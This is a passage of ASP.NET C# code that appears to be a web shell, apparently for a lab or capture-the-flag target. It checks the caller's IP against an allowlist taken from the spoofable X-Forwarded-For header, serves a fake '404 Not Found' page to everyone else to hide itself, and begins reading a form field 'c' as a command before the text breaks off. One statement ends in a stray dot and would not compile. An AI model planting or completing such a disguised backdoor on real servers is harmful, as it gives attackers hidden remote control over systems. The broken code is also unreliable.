 string stderr = "";
void die() {
//HttpContext.Current.Response.Clear();
HttpContext.Current.Response.StatusCode = 404;
HttpContext.Current.Response.StatusDescription = "Not Found";
HttpContext.Current.Response.Write("<h1>404 Not Found</h1>");
HttpContext.Current.Server.ClearError();
HttpContext.Current.Response.End();
}
void Page_Load(object sender, System.EventArgs e) {
// Check for an IP in the range we want
string[] allowedIps = new string[] {"::1","192.168.0.1", "10.10.14.79"};
// check if the X-Fordarded-For header exits
string remoteIp;
if (HttpContext.Current.Request.Headers["X-Forwarded-For"] == null) {
remoteIp = Request.UserHostAddress;
} else {
remoteIp = HttpContext.Current.Request.Headers["X-Forwarded-For"].
}
bool validIp = false;
foreach (string ip in allowedIps) {
validIp = (validIp || (remoteIp == ip));
}
if (!validIp) {
die();
}
if (Request.Form["c"] != null) {
// do or do not, there is no try